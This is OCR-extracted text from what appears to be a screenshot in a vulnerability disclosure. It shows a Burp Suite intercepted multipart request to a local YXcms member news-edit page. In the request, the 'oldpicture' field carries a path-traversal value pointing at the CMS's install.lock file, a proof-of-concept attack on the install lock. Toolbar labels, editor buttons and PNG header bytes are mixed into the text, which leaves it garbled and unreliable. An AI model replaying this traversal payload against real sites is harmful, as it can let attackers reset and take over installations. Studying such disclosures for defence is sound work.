 127.0.0.1/yxcms/index.php?r=member/news/edit&id=17
Disable Cookies CSS Forms Images Information Miscellaneous Outline R
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
内容：
H1 F TT A A B I U ABC
1111111111
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
Intercept History Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
-----------------------------99282731827711
Content-Disposition: form-data; name="sort"
,000000,100024
-----------------------------99282731827711
Content-Disposition: form-data; name="oldsort"
,000000,100024
-----------------------------99282731827711
Content-Disposition: form-data; name="title"
111
-----------------------------99282731827711
Content-Disposition: form-data; name="picture"; filename="
Content-Type: image/png
NG
IHDR [r bKGD pHYs
-----------------------------99282731827711
Content-Disposition: form-data; name="oldpicture"
../../../protected/apps/install/install.lock
-----------------------------99282731827711
Content-Disposition: form-data; name="origin"
111
-----------------------------99282731827711
Content-Disposition: form-data; name="keywords"
111
-----------------------------99282731827711
Content-Disposition: form-data; name="description"
www.wooyun.org